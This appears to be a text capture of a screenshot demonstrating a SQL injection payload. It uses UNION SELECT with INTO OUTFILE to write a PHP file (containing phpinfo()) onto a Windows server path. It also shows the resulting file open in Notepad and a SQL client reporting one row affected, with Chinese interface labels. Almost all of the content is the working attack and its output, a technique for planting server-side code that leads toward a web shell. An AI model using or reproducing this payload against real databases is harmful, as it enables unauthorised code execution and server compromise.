 1 select * from admin where id =-1 union select 1,'<?php phpinfo();?>',3,4 into outfile 'c:\\1.php'
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 <?php phpinfo();?> 3 4
信息 概况 状态
[SQL] select * from admin where id =-1 union select 1,'<?php phpinfo();?>',3,4 into outfile 'c:\\1.php'
受影响的行: 1
时间: 0.000s